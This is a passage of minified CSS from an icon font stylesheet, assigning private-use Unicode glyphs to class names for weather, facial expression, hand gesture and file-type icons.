con-cloud-sun2:before{content:"\eb9f"}.icon-cloud-moon:before{content:"\eba0"}.icon-cloud-moon2:before{content:"\eba1"}.icon-cloud-rain2:before{content:"\eba2"}.icon-cloud-rain3:before{content:"\eba3"}.icon-cloud-sun-rain:before{content:"\eba4"}.icon-cloud-sun-rain2:before{content:"\eba5"}.icon-cloud-moon-rain:before{content:"\eba6"}.icon-cloud-moon-rain2:before{content:"\eba7"}.icon-cloud-snow2:before{content:"\eba8"}.icon-cloud-snow3:before{content:"\eba9"}.icon-cloud-sun-snow:before{content:"\ebaa"}.icon-cloud-sun-snow2:before{content:"\ebab"}.icon-cloud-moon-snow:before{content:"\ebac"}.icon-cloud-moon-snow2:before{content:"\ebad"}.icon-cloud-lightning2:before{content:"\ebae"}.icon-cloud-lightning3:before{content:"\ebaf"}.icon-cloud-sun-lightning:before{content:"\ebb0"}.icon-cloud-sun-lightning2:before{content:"\ebb1"}.icon-cloud-moon-lightning:before{content:"\ebb2"}.icon-cloud-moon-lightning2:before{content:"\ebb3"}.icon-cloud-wind:before{content:"\ebb4"}.icon-cloud-wind2:before{content:"\ebb5"}.icon-cloud-raindrops:before{content:"\ebb6"}.icon-cloud-raindrops2:before{content:"\ebb7"}.icon-cloud-sun-raindrops:before{content:"\ebb8"}.icon-cloud-sun-raindrops2:before{content:"\ebb9"}.icon-cloud-moon-raindrops:before{content:"\ebba"}.icon-cloud-moon-raindrops2:before{content:"\ebbb"}.icon-cloud-snowflakes:before{content:"\ebbc"}.icon-cloud-snowflakes2:before{content:"\ebbd"}.icon-cloud-sun-snowflakes:before{content:"\ebbe"}.icon-cloud-sun-snowflakes2:before{content:"\ebbf"}.icon-cloud-moon-snowflakes:before{content:"\ebc0"}.icon-cloud-moon-snowflakes2:before{content:"\ebc1"}.icon-clouds:before{content:"\ebc2"}.icon-clouds2:before{content:"\ebc3"}.icon-cloud-add:before{content:"\ebc4"}.icon-cloud-add2:before{content:"\ebc5"}.icon-cloud-remove:before{content:"\ebc6"}.icon-cloud-remove2:before{content:"\ebc7"}.icon-cloud-error3:before{content:"\ebc8"}.icon-cloud-error4:before{content:"\ebc9"}.icon-cloud-fog:before{content:"\ebca"}.icon-cloud-fog2:before{content:"\ebcb"}.icon--cloud-sun-fog:before{content:"\ebcc"}.icon--cloud-sun-fog2:before{content:"\ebcd"}.icon-cloud-moon-fog:before{content:"\ebce"}.icon-cloud-moon-fog2:before{content:"\ebcf"}.icon-moon-stars:before{content:"\ebd0"}.icon-moon-stars2:before{content:"\ebd1"}.icon-moon2:before{content:"\ebd2"}.icon-moon3:before{content:"\ebd3"}.icon-sun2:before{content:"\ebd4"}.icon-sun3:before{content:"\ebd5"}.icon-sunrise2:before{content:"\ebd6"}.icon-sunrise3:before{content:"\ebd7"}.icon-sunset2:before{content:"\ebd8"}.icon-sunset3:before{content:"\ebd9"}.icon-sunset4:before{content:"\ebda"}.icon-sunset5:before{content:"\ebdb"}.icon-sunset6:before{content:"\ebdc"}.icon-sunset7:before{content:"\ebdd"}.icon-rainbow:before{content:"\ebde"}.icon-rainbow2:before{content:"\ebdf"}.icon-umbrella2:before{content:"\ebe0"}.icon-umbrella3:before{content:"\ebe1"}.icon-raindrops:before{content:"\ebe2"}.icon-raindrops2:before{content:"\ebe3"}.icon-raindrop:before{content:"\ebe4"}.icon-raindrop2:before{content:"\ebe5"}.icon-sunglasses:before{content:"\ebe6"}.icon-sunglasses2:before{content:"\ebe7"}.icon-stars:before{content:"\ebe8"}.icon-stars2:before{content:"\ebe9"}.icon-clouds3:before{content:"\ebea"}.icon-clouds4:before{content:"\ebeb"}.icon-moonrise:before{content:"\ebec"}.icon-moonrise2:before{content:"\ebed"}.icon-moonset:before{content:"\ebee"}.icon-moonset2:before{content:"\ebef"}.icon-wind2:before{content:"\ebf0"}.icon-wind3:before{content:"\ebf1"}.icon-full-moon:before{content:"\ebf2"}.icon-full-moon2:before{content:"\ebf3"}.icon-crescent:before{content:"\ebf4"}.icon-crescent2:before{content:"\ebf5"}.icon-half-moon:before{content:"\ebf6"}.icon-half-moon2:before{content:"\ebf7"}.icon-gibbous-moon:before{content:"\ebf8"}.icon-gibbous-moon2:before{content:"\ebf9"}.icon-moon4:before{content:"\ebfa"}.icon-moon5:before{content:"\ebfb"}.icon-gibbous-moon3:before{content:"\ebfc"}.icon-gibbous-moon4:before{content:"\ebfd"}.icon-half-moon3:before{content:"\ebfe"}.icon-half-moon4:before{content:"\ebff"}.icon-crescent3:before{content:"\ec00"}.icon-crescent4:before{content:"\ec01"}.icon-barometer:before{content:"\ec02"}.icon-barometer2:before{content:"\ec03"}.icon-compass-north:before{content:"\ec04"}.icon-compass-north2:before{content:"\ec05"}.icon-compass-west:before{content:"\ec06"}.icon-compass-west2:before{content:"\ec07"}.icon-compass-east:before{content:"\ec08"}.icon-compass-east2:before{content:"\ec09"}.icon-compass-south:before{content:"\ec0a"}.icon-compass-south2:before{content:"\ec0b"}.icon-air-sock:before{content:"\ec0c"}.icon-air-sock2:before{content:"\ec0d"}.icon-tornado:before{content:"\ec0e"}.icon-tornado2:before{content:"\ec0f"}.icon-degree-fahrenheit:before{content:"\ec10"}.icon-degree-fahrenheit2:before{content:"\ec11"}.icon-degree-celsius:before{content:"\ec12"}.icon-degree-celsius2:before{content:"\ec13"}.icon-warning:before{content:"\ec14"}.icon-warning2:before{content:"\ec15"}.icon-compass2:before{content:"\ec16"}.icon-compass3:before{content:"\ec17"}.icon-compass4:before{content:"\ec18"}.icon-compass5:before{content:"\ec19"}.icon-compass6:before{content:"\ec1a"}.icon-compass7:before{content:"\ec1b"}.icon-compass8:before{content:"\ec1c"}.icon-compass9:before{content:"\ec1d"}.icon-thermometer2:before{content:"\ec1e"}.icon-thermometer3:before{content:"\ec1f"}.icon-thermometer-low:before{content:"\ec20"}.icon-thermometer-low2:before{content:"\ec21"}.icon-thermometer-quarter:before{content:"\ec22"}.icon-thermometer-quarter2:before{content:"\ec23"}.icon-thermometer-half:before{content:"\ec24"}.icon-thermometer-half2:before{content:"\ec25"}.icon-thermometer-three-quarters:before{content:"\ec26"}.icon-thermometer-three-quarters2:before{content:"\ec27"}.icon-thermometer-full:before{content:"\ec28"}.icon-thermometer-full2:before{content:"\ec29"}.icon-lightning:before{content:"\ec2a"}.icon-lightning2:before{content:"\ec2b"}.icon-wind-turbine:before{content:"\ec2c"}.icon-wind-turbine2:before{content:"\ec2d"}.icon-snowflake:before{content:"\ec2e"}.icon-snowflake2:before{content:"\ec2f"}.icon-flashed-face:before{content:"\ec30"}.icon-flashed-face2:before{content:"\ec31"}.icon-flashed-face3:before{content:"\ec32"}.icon-flashed-face4:before{content:"\ec33"}.icon-flashed-face-glasses:before{content:"\ec34"}.icon-flashed-face-glasses2:before{content:"\ec35"}.icon-face-missing-moth:before{content:"\ec36"}.icon-face-missing-moth2:before{content:"\ec37"}.icon-neutral-face:before{content:"\ec38"}.icon-neutral-face2:before{content:"\ec39"}.icon-smiling-face:before{content:"\ec3a"}.icon-smiling-face2:before{content:"\ec3b"}.icon-sad-face:before{content:"\ec3c"}.icon-sad-face2:before{content:"\ec3d"}.icon-face-open-mouth:before{content:"\ec3e"}.icon-face-open-mouth2:before{content:"\ec3f"}.icon-face-open-mouth3:before{content:"\ec40"}.icon-face-open-mouth4:before{content:"\ec41"}.icon-winking-face:before{content:"\ec42"}.icon-winking-face2:before{content:"\ec43"}.icon-laughing-face:before{content:"\ec44"}.icon-laughing-face2:before{content:"\ec45"}.icon-laughing-face3:before{content:"\ec46"}.icon-laughing-face4:before{content:"\ec47"}.icon-smirking-face:before{content:"\ec48"}.icon-smirking-face2:before{content:"\ec49"}.icon-stubborn-face:before{content:"\ec4a"}.icon-stubborn-face2:before{content:"\ec4b"}.icon-neutral-face3:before{content:"\ec4c"}.icon-neutral-face4:before{content:"\ec4d"}.icon-sad-face3:before{content:"\ec4e"}.icon-sad-face4:before{content:"\ec4f"}.icon-smiling-face3:before{content:"\ec50"}.icon-smiling-face4:before{content:"\ec51"}.icon-smiling-face-eyebrows:before{content:"\ec52"}.icon-smiling-face-eyebrows2:before{content:"\ec53"}.icon-grinning-face-eyebrows:before{content:"\ec54"}.icon-grinning-face-eyebrows2:before{content:"\ec55"}.icon-sad-face-eyebrows:before{content:"\ec56"}.icon-sad-face-eyebrows2:before{content:"\ec57"}.icon-neutral-face-eyebrows:before{content:"\ec58"}.icon-neutral-face-eyebrows2:before{content:"\ec59"}.icon-angry-face:before{content:"\ec5a"}.icon-angry-face2:before{content:"\ec5b"}.icon-worried-face:before{content:"\ec5c"}.icon-worried-face2:before{content:"\ec5d"}.icon-winking-face3:before{content:"\ec5e"}.icon-winking-face4:before{content:"\ec5f"}.icon-angry-face-eyebrows:before{content:"\ec60"}.icon-angry-face-eyebrows2:before{content:"\ec61"}.icon-grinning-face:before{content:"\ec62"}.icon-grinning-face2:before{content:"\ec63"}.icon-sad-face5:before{content:"\ec64"}.icon-sad-face6:before{content:"\ec65"}.icon-grinning-face-eyebrows3:before{content:"\ec66"}.icon-grinning-face-eyebrows4:before{content:"\ec67"}.icon-fake-grinning-face-eyebrows:before{content:"\ec68"}.icon-fake-grinning-face-eyebrows2:before{content:"\ec69"}.icon-worried-face-eyebrows:before{content:"\ec6a"}.icon-worried-face-eyebrows2:before{content:"\ec6b"}.icon-face-stuck-out-tongue:before{content:"\ec6c"}.icon-face-stuck-out-tongue2:before{content:"\ec6d"}.icon-face-stuck-out-tongue3:before{content:"\ec6e"}.icon-face-stuck-out-tongue4:before{content:"\ec6f"}.icon-kissing-face:before{content:"\ec70"}.icon-kissing-face2:before{content:"\ec71"}.icon-grinning-face-teeth:before{content:"\ec72"}.icon-grinning-face-teeth2:before{content:"\ec73"}.icon-angry-face-teeth:before{content:"\ec74"}.icon-angry-face-teeth2:before{content:"\ec75"}.icon-worried-face-teeth:before{content:"\ec76"}.icon-worried-face-teeth2:before{content:"\ec77"}.icon-grinning-face-teeth3:before{content:"\ec78"}.icon-grinning-face-teeth4:before{content:"\ec79"}.icon-face-open-mouth-eyebrows:before{content:"\ec7a"}.icon-face-open-mouth-eyebrows2:before{content:"\ec7b"}.icon-face-open-mouth-eyebrows3:before{content:"\ec7c"}.icon-face-open-mouth-eyebrows4:before{content:"\ec7d"}.icon-angry-face-open-mouth-eyebrows:before{content:"\ec7e"}.icon-angry-face-open-mouth-eyebrows2:before{content:"\ec7f"}.icon-unamused-face-tightly-closed-eyes:before{content:"\ec80"}.icon-unamused-face-tightly-closed-eyes2:before{content:"\ec81"}.icon-sad-face--tightly-closed-eyes:before{content:"\ec82"}.icon-sad-face--tightly-closed-eyes2:before{content:"\ec83"}.icon-kissing-face3:before{content:"\ec84"}.icon-kissing-face4:before{content:"\ec85"}.icon-face-closed-meyes:before{content:"\ec86"}.icon-face-closed-meyes2:before{content:"\ec87"}.icon-amused-face:before{content:"\ec88"}.icon-amused-face2:before{content:"\ec89"}.icon-amused-face-closed-eyes:before{content:"\ec8a"}.icon-amused-face-closed-eyes2:before{content:"\ec8b"}.icon-amused-face-closed-eyes3:before{content:"\ec8c"}.icon-amused-face-closed-eyes4:before{content:"\ec8d"}.icon-face-closed-eyes-open-mouth:before{content:"\ec8e"}.icon-face-closed-eyes-open-mouth2:before{content:"\ec8f"}.icon-face-closed-eyes-open-mouth3:before{content:"\ec90"}.icon-face-closed-eyes-open-mouth4:before{content:"\ec91"}.icon-face-closed-eyes-open-mouth5:before{content:"\ec92"}.icon-face-closed-eyes-open-mouth6:before{content:"\ec93"}.icon-laughing-face5:before{content:"\ec94"}.icon-laughing-face6:before{content:"\ec95"}.icon-smiling-face5:before{content:"\ec96"}.icon-smiling-face6:before{content:"\ec97"}.icon-grinning-face3:before{content:"\ec98"}.icon-grinning-face4:before{content:"\ec99"}.icon-sad-face7:before{content:"\ec9a"}.icon-sad-face8:before{content:"\ec9b"}.icon-sad-face9:before{content:"\ec9c"}.icon-sad-face10:before{content:"\ec9d"}.icon-sad-face-closed-eyes:before{content:"\ec9e"}.icon-sad-face-closed-eyes2:before{content:"\ec9f"}.icon-sad-face11:before{content:"\eca0"}.icon-sad-face12:before{content:"\eca1"}.icon-smiling-face7:before{content:"\eca2"}.icon-smiling-face8:before{content:"\eca3"}.icon-astonished-face:before{content:"\eca4"}.icon-astonished-face2:before{content:"\eca5"}.icon-astonished-face3:before{content:"\eca6"}.icon-astonished-face4:before{content:"\eca7"}.icon-face-moustache:before{content:"\eca8"}.icon-face-moustache2:before{content:"\eca9"}.icon-face-moustache3:before{content:"\ecaa"}.icon-face-moustache4:before{content:"\ecab"}.icon-face-glasses:before{content:"\ecac"}.icon-face-glasses2:before{content:"\ecad"}.icon-face-sunglasses:before{content:"\ecae"}.icon-face-sunglasses2:before{content:"\ecaf"}.icon-smirking-face-sunglasses:before{content:"\ecb0"}.icon-smirking-face-sunglasses2:before{content:"\ecb1"}.icon-middle-finger:before{content:"\ecb2"}.icon-middle-finger2:before{content:"\ecb3"}.icon-rock-n-roll:before{content:"\ecb4"}.icon-rock-n-roll2:before{content:"\ecb5"}.icon-high-five:before{content:"\ecb6"}.icon-high-five2:before{content:"\ecb7"}.icon-thumb-up:before{content:"\ecb8"}.icon-thumb-up2:before{content:"\ecb9"}.icon-thumb-down:before{content:"\ecba"}.icon-thumb-down2:before{content:"\ecbb"}.icon-thumb-up3:before{content:"\ecbc"}.icon-thumb-up4:before{content:"\ecbd"}.icon-thumb-down3:before{content:"\ecbe"}.icon-thumb-down4:before{content:"\ecbf"}.icon-two-fingers-swipe-left:before{content:"\ecc0"}.icon-two-fingers-swipe-left2:before{content:"\ecc1"}.icon-two-fingers-swipe-right:before{content:"\ecc2"}.icon-two-fingers-swipe-right2:before{content:"\ecc3"}.icon-two-fingers-swipe-up:before{content:"\ecc4"}.icon-two-fingers-swipe-up2:before{content:"\ecc5"}.icon-two-fingers-swipe-down:before{content:"\ecc6"}.icon-two-fingers-swipe-down2:before{content:"\ecc7"}.icon-two-fingers:before{content:"\ecc8"}.icon-two-fingers2:before{content:"\ecc9"}.icon-three-fingers-double-tap:before{content:"\ecca"}.icon-three-fingers-double-tap2:before{content:"\eccb"}.icon-two-fingers-resize-out:before{content:"\eccc"}.icon-two-fingers-resize-out2:before{content:"\eccd"}.icon-two-fingers-resize-in:before{content:"\ecce"}.icon-two-fingers-resize-in2:before{content:"\eccf"}.icon-two-fingers-rotate:before{content:"\ecd0"}.icon-two-fingers-rotate2:before{content:"\ecd1"}.icon-one-finger-swipe-left:before{content:"\ecd2"}.icon-one-finger-swipe-left2:before{content:"\ecd3"}.icon-one-finger-swipe-right:before{content:"\ecd4"}.icon-one-finger-swipe-right2:before{content:"\ecd5"}.icon-one-finger-swipe-up:before{content:"\ecd6"}.icon-one-finger-swipe-up2:before{content:"\ecd7"}.icon-one-finger-swipe-down:before{content:"\ecd8"}.icon-one-finger-swipe-down2:before{content:"\ecd9"}.icon-one-finger:before{content:"\ecda"}.icon-one-finger2:before{content:"\ecdb"}.icon-one-finger-double-tap:before{content:"\ecdc"}.icon-one-finger-double-tap2:before{content:"\ecdd"}.icon-one-finger-tap:before{content:"\ecde"}.icon-one-finger-tap2:before{content:"\ecdf"}.icon-one-finger-tap-hold:before{content:"\ece0"}.icon-one-finger-tap-hold2:before{content:"\ece1"}.icon-thumb-finger-tap:before{content:"\ece2"}.icon-thumb-finger-tap2:before{content:"\ece3"}.icon-one-finger-click:before{content:"\ece4"}.icon-one-finger-click2:before{content:"\ece5"}.icon-three-fingers-swipe-left:before{content:"\ece6"}.icon-three-fingers-swipe-left2:before{content:"\ece7"}.icon-three-fingers-swipe-right:before{content:"\ece8"}.icon-three-fingers-swipe-right2:before{content:"\ece9"}.icon-three-fingers-swipe-up:before{content:"\ecea"}.icon-three-fingers-swipe-up2:before{content:"\eceb"}.icon-three-fingers-swipe-down:before{content:"\ecec"}.icon-three-fingers-swipe-down2:before{content:"\eced"}.icon-three-fingers:before{content:"\ecee"}.icon-three-fingers2:before{content:"\ecef"}.icon-three-fingers-double-tap3:before{content:"\ecf0"}.icon-three-fingers-double-tap4:before{content:"\ecf1"}.icon-two-fingers-swipe-up3:before{content:"\ecf2"}.icon-two-fingers-swipe-up4:before{content:"\ecf3"}.icon-one-finger-double-tap3:before{content:"\ecf4"}.icon-one-finger-double-tap4:before{content:"\ecf5"}.icon-two-fingers-swipe-down3:before{content:"\ecf6"}.icon-two-fingers-swipe-down4:before{content:"\ecf7"}.icon-two-fingers-swipe-right3:before{content:"\ecf8"}.icon-two-fingers-swipe-right4:before{content:"\ecf9"}.icon-two-fingers-swipe-left3:before{content:"\ecfa"}.icon-two-fingers-swipe-left4:before{content:"\ecfb"}.icon-one-finger-tap3:before{content:"\ecfc"}.icon-one-finger-tap4:before{content:"\ecfd"}.icon-one-finger-tap-hold3:before{content:"\ecfe"}.icon-one-finger-tap-hold4:before{content:"\ecff"}.icon-one-finger-click3:before{content:"\ed00"}.icon-one-finger-click4:before{content:"\ed01"}.icon-one-finger-swipe-horizontally:before{content:"\ed02"}.icon-one-finger-swipe-horizontally2:before{content:"\ed03"}.icon-one-finger-swipe:before{content:"\ed04"}.icon-one-finger-swipe2:before{content:"\ed05"}.icon-two-fingers-double-tap:before{content:"\ed06"}.icon-two-fingers-double-tap2:before{content:"\ed07"}.icon-two-fingers-tap:before{content:"\ed08"}.icon-two-fingers-tap2:before{content:"\ed09"}.icon-one-finger-swipe-left3:before{content:"\ed0a"}.icon-one-finger-swipe-left4:before{content:"\ed0b"}.icon-one-finger-swipe-right3:before{content:"\ed0c"}.icon-one-finger-swipe-right4:before{content:"\ed0d"}.icon-one-finger-swipe-up3:before{content:"\ed0e"}.icon-one-finger-swipe-up4:before{content:"\ed0f"}.icon-one-finger-swipe-down3:before{content:"\ed10"}.icon-one-finger-swipe-down4:before{content:"\ed11"}.icon-file-numbers:before{content:"\ed12"}.icon-file-numbers2:before{content:"\ed13"}.icon-file-pages:before{content:"\ed14"}.icon-file-pages2:before{content:"\ed15"}.icon-file-app:before{content:"\ed16"}.icon-file-app2:before{content:"\ed17"}.icon-file-png:before{content:"\ed18"}.icon-file-png2:before{content:"\ed19"}.icon-file-pdf:before{content:"\ed1a"}.icon-file-pdf2:before{content:"\ed1b"}.icon-file-mp3:before{content:"\ed1c"}.icon-file-mp32:before{content:"\ed1d"}.icon-file-mp4:before{content:"\ed1e"}.icon-file-mp42:before{content:"\ed1f"}.icon-file-mov:before{content:"\ed20"}.icon-file-mov2:before{content:"\ed21"}.icon-file-jpg:before{content:"\ed22"}.icon-file-jpg2:before{content:"\ed23"}.icon-file-key:before{content:"\ed24"}.icon-file-key2:before{content:"\ed25"}.icon-file-html:before{content:"\ed26"}.icon-file-html2:before{content:"\ed27"}.icon-file-css:before{content:"\ed28"}.icon-file-css2:before{content:"\ed29"}.icon-file-java:before{content:"\ed2a"}.icon-file-java2:before{content:"\ed2b"}.icon-file-psd:before{content:"\ed2c"}.icon-file-psd2:before{content:"\ed2d"}.icon-file-ai:before{content:"\ed2e"}.icon-file-ai2:before{content:"\ed2f"}.icon-file-bmp:before{content:"\ed30"}.icon-file-bmp2:before{content:"\ed31"}.icon-file-dwg:before{content:"\ed32"}.icon-file-dwg2:before{content:"\ed33"}.icon-file-eps:before{content:"\ed34"}.icon-file-eps2:before{content:"\ed35"}.icon-file-tiff:before{content:"\ed36"}.icon-file-tiff2:before{content:"\ed37"}.icon-file-ots:before{content:"\ed38"}.icon-file-ots2:before{content:"\ed39"}.icon-file-php:before{content:"\ed3a"}.icon-file-php2:before{content:"\ed3b"}.icon-file-py:before{content:"\ed3c"}.icon-file-py2:before{content:"\ed3d"}.icon-file-c:before{content:"\ed3e"}.icon-file-c2:before{content:"\ed3f"}.icon-file-sql:before{content:"\ed40"}.icon-file-sql2:before{content:"\ed41"}.icon-file-rb:before{content:"\ed42"}.icon-file-rb2:before{content:"\ed43"}.icon-file-cpp:before{content:"\ed44"}.icon-file-cpp2:before{content:"\ed45"}.icon-file-tga:before{content:"\ed46"}.icon-file-tga2:before{content:"\ed47"}.icon-file-dxf:before{content:"\ed48"}.icon-file-dxf2:before{content:"\ed49"}.icon-file-doc:before{content:"\ed4a"}.icon-file-doc2:before{content:"\ed4b"}.icon-file-odt:before{content:"\ed4c"}.icon-file-odt2:before{content:"\ed4d"}.icon-file-xls:before{content:"\ed4e"}.icon-file-xls2:before{content:"\ed4f"}.icon-file-docx:before{content:"\ed50"}.icon-file-docx2:before{content:"\ed51"}.icon-file-ppt:before{content:"\ed52"}.icon-file-ppt2:before{content:"\ed53"}.icon-file-asp:before{content:"\ed54"}.icon-file-asp2:before{content:"\ed55"}.icon-file-ics:before{content:"\ed56"}.icon-file-ics2:before{content:"\ed57"}.icon-file-dat:before{content:"\ed58"}.icon-file-dat2:before{content:"\ed59"}.icon-file-xml:before{content:"\ed5a"}.icon-file-xml2:before{content:"\ed5b"}.icon-file-yml:before{content:"\ed5c"}.icon-file-yml2:before{content:"\ed5d"}.icon-file-h:before{content:"\ed5e"}.icon-file-h2:before{content:"\ed5f"}.icon-file-exe:before{content:"\ed60"}.icon-file-exe2:before{content:"\ed61"}.icon-file-avi:before{content:"\ed62"}.icon-file-avi2:before{content:"\ed63"}.icon-file-odp:before{content:"\ed64"}.icon-file-odp2:before{content:"\ed65"}.icon-file-dotx:before{content:"\ed66"}.icon-file-dotx2:before{content:"\ed67"}.icon-file-xlsx:before{content:"\ed68"}.icon-file-xlsx2:before{content:"\ed69"}.icon-file-ods:before{content:"\ed6a"}.icon-file-ods2:before{content:"\ed6b"}.icon-file-pps:before{content:"\ed6c"}.icon-file-pps2:before{content:"\ed6d"}.icon-file-dot:before{content:"\ed6e"}.icon-file-dot2:before{content:"\ed6f"}.icon-file-txt:before{content:"\ed70"}.icon-file-txt2:before{content:"\ed71"}.icon-file-rtf:before{content:"\ed72"}.icon-file-rtf2:before{content:"\ed73"}.icon-file-m4v:before{content:"\ed74"}.icon-file-m4v2:before{content:"\ed75"}.icon-file-flv:before{content:"\ed76"}.icon-file-flv2:before{content:"\ed77"}.icon-file-mpg:before{content:"\ed78"}.icon-file-mpg2:before{content:"\ed79"}.icon-file-quicktime:before{content:"\ed7a"}.icon-file-quicktime2:before{content:"\ed7b"}.icon-file-mid:before{content:"\ed7c"}.icon-file-mid2:before{content:"\ed7d"}.icon-file-3gp:before{content:"\ed7e"}.icon-file-3gp2:before{content:"\ed7f"}.icon-file-aiff:before{content:"\ed80"}.icon-file-aiff2:before{content:"\ed81"}.icon-file-aac:before{content:"\ed82"}.icon-file-aac2:before{content:"\ed83"}.icon-file-wav:before{content:"\ed84"}.icon-file-wav2:before{content:"\ed85"}.icon-file-zip:before{content:"\ed86"}.icon-file-zip2:before{content:"\ed87"}.icon-file-ott:before{content:"\ed88"}.icon-file-ott2:before{content:"\ed89"}.icon-file-tgz:before{content:"\ed8a"}.icon-file-tgz2:before{content:"\ed8b"}.icon-file-dmg:before{content:"\ed8c"}.icon-file-dmg2:before{content:"\ed8d"}.icon-file-iso:before{content:"\ed8e"}.icon-file-iso2:before{content:"\ed8f"}.icon-file-rar:before{content:"\ed90"}.icon-file-rar2:before{content:"\ed91"}.icon-file-gif:before{content:"\ed92"}.icon-file-gif2:before{content:"\ed93"}.icon-document-file-numbers:before{content:"\ed94"}.icon-document-file-numbers2:before{content:"\ed95"}.icon-document-file-pages:before{content:"\ed96"}.icon-document-file-pages2:before{content:"\ed97"}.icon-document-file-app:before{content:"\ed98"}.icon-document-file-app2:before{content:"\ed99"}.icon-document-file-png:before{content:"\ed9a"}.icon-document-file-png2:before{content:"\ed9b"}.icon-document-file-pdf:before{content:"\ed9c"}.icon-document-file-pdf2:before{content:"\ed9d"}.icon-document-file-mp3:before{content:"\ed9e"}.icon-document-file-mp32:before{content:"\ed9f"}.icon-document-file-mp4:before{content:"\eda0"}.icon-document-file-mp42:before{content:"\eda1"}.icon-document-file-mov:before{content:"\eda2"}.icon-document-file-mov2:before{content:"\eda3"}.icon-document-file-jpg:before{content:"\eda4"}.icon-document-file-jpg2:before{content:"\eda5"}.icon-document-file-key:before{content:"\eda6"}.icon-document-file-key2:before{content:"\eda7"}.icon-document-file-html:before{content:"\eda8"}.icon-document-file-html2:before{content:"\eda9"}.icon-document-file-css:before{content:"\edaa"}.icon-document-file-css2:before{content:"\edab"}.icon-document-file-java:before{content:"\edac"}.icon-document-file-java2:before{content:"\edad"}.icon-document-file-psd:before{content:"\edae"}.icon-document-file-psd2:before{content:"\edaf"}.icon-document-file-ai:before{content:"\edb0"}.icon-document-file-ai2:before{content:"\edb1"}.icon-document-file-bmp:before{content:"\edb2"}.icon-document-file-bmp2:before{content:"\edb3"}.icon-document-file-dwg:before{content:"\edb4"}.icon-document-file-dwg2:before{content:"\edb5"}.icon-document-file-eps:before{content:"\edb6"}.icon-document-file-eps2:before{content:"\edb7"}.icon-document-file-tiff:before{content:"\edb8"}.icon-document-file-tiff2:before{content:"\edb9"}.icon-document-file-ots:before{content:"\edba"}.icon-document-file-ots2:before{content:"\edbb"}.icon-document-file-php:before{content:"\edbc"}.icon-document-file-php2:before{content:"\edbd"}.icon-document-file-py:before{content:"\edbe"}.icon-document-file-py2:before{content:"\edbf"}.icon-document-file-c:before{content:"\edc0"}.icon-document-file-c2:before{content:"\edc1"}.icon-document-file-sql:before{content:"\edc2"}.icon-document-file-sql2:before{content:"\edc3"}.icon-document-file-rb:before{content:"\edc4"}.icon-document-file-rb2:before{content:"\edc5"}.icon-document-file-cpp:before{content:"\edc6"}.icon-document-file-cpp2:before{content:"\edc7"}.icon-document-file-tga:before{content:"\edc8"}.icon-document-file-tga2:before{content:"\edc9"}.icon-document-file-dxf:before{content:"\edca"}.icon-document-file-dxf2:before{content:"\edcb"}.icon-document-file-doc:before{content:"\edcc"}.icon-document-file-doc2:before{content:"\edcd"}.icon-document-file-odt:before{content:"\edce"}.icon-document-file-odt2:before{content:"\edcf"}.icon-document-file-xls:before{content:"\edd0"}.icon-document-file-xls2:before{content:"\edd1"}.icon-document-file-docx:before{content:"\edd2"}.icon-document-file-docx2:before{content:"\edd3"}.icon-document-file-ppt:before{content:"\edd4"}.icon-document-file-ppt2:before{content:"\edd5"}.icon-document-file-asp:before{content:"\edd6"}.icon-document-file-asp2:before{content:"\edd7"}.icon-document-file-ics:before{content:"\edd8"}.icon-document-file-ics2:before{content:"\edd9"}.icon-document-file-dat:before{content:"\edda"}.icon-document-file-dat2:before{content:"\eddb"}.icon-document-file-xml:before{content:"\eddc"}.icon-document-file-xml2:before{content:"\eddd"}.icon-document-file-yml:before{content:"\edde"}.icon-document-file-yml2:before{content:"\eddf"}.icon-document-file-h:before{content:"\ede0"}.icon-document-file-h2:before{content:"\ede1"}.icon-document-file-exe:before{content:"\ede2"}.icon-document-file-exe2:before{content:"\ede3"}.icon-document-file-avi:before{content:"\ede4"}.icon-document-file-avi2:before{content:"\ede5"}.icon-document-file-odp:before{content:"\ede6"}.icon-document-file-odp2:before{content:"\ede7"}.icon-document-file-dotx:before{content:"\ede8"}.icon-document-file-dotx2:before{content:"\ede9"}.icon-document-file-xlsx:before{content:"\edea"}.icon-document-file-xlsx2:before{content:"\edeb"}.icon-document-file-ods:before{content:"\edec"}.icon-document-file-ods2:before{content:"\eded"}.icon-document-file-pps:before{content:"\edee"}.icon-document-file-pps2:before{content:"\edef"}.icon-document-file-dot:before{content:"\edf0"}.icon-document-file-dot2:before{content:"\edf1"}.icon-document-file-txt:before{content:"\edf2"}.icon-document-file-txt2:before{content:"\edf3"}.icon-document-file-rtf:before{content:"\edf4"}.icon-document-file-rtf2:before{content:"\edf5"}.icon-document-file-m4v:before{content:"\edf6"}.icon-document-file-m4v2:before{content:"\edf7"}.icon-document-file-flv:before{content:"\edf8"}.icon-document-file-flv2:before{content:"\edf9"}.icon-document-file-mpg:before{content:"\edfa"}.icon-document-file-mpg2:before{content:"\edfb"}.icon-document-file-qt:before{content:"\edfc"}.icon-document-file-qt2:before{content:"\edfd"}.icon-document-file-mid:before{content:"\edfe"}.icon-document-file-mid2:before{content:"\edff"}.icon-document-file-3gp:before{content:"\ee00"}.icon-document-file-3gp2:before{content:"\ee01"}.icon-document-file-aiff:before{content:"\ee02"}.icon-document-file-aiff2:before{content:"\ee03"}.icon-document-file-aac:before{content:"\ee04"}.icon-document-file-aac2:before{content:"\ee05"}.icon-document-file-wav:before{content:"\ee06"}.icon-document-file-wav2:before{content:"\ee07"}.icon-document-file-zip:before{content:"\ee08"}.icon-document-file-zip2:before{content:"\ee09"}.icon-document-file-ott:before{content:"\ee0a"}.icon-document-file-ott2:before{content:"\ee0b"}.icon-document-file-tgz:before{content:"\ee0c"}.icon-document-file-tgz2:before{content:"\ee0d"}.icon-document-file-dmg:before{content:"\ee0e"}.icon-document-file-dmg2:before{content:"\ee0f"}.icon-document-file-iso:before{content:"\ee10"}.icon-document-file-iso2:before{content:"\ee11"}.icon-document-file-rar:before{content:"\ee12"}.icon-document-file-rar2:before{content:"\ee13"}.icon-document-file-gif:before{content:"\ee14"}.icon-document-file-gif2:before{content:"\ee15"}.icon-add-outline:before{content:"\ee16"}.icon-add-solid:before{content:"\ee17"}.icon-adjust:before{content:"\ee18"}.icon-airplane:before{content:"\ee19"}.icon-album:before{content:"\ee1a"}.icon-align-center2:before{content:"\ee1b"}.icon-align-justified:before{content:"\ee1c"}.icon-align-left2:before{content:"\ee1d"}.icon-align-right2:before{content:"\ee1e"}.icon-anchor2:before{content:"\ee1f"}.icon-announcement:before{content:"\ee20"}.icon-apparel:before{content:"\ee21"}.icon-arrow-down2:before{content:"\ee22"}.icon-arrow-left2:before{content:"\ee23"}.icon-arrow-outline-down:before{content:"\ee24"}.icon-arrow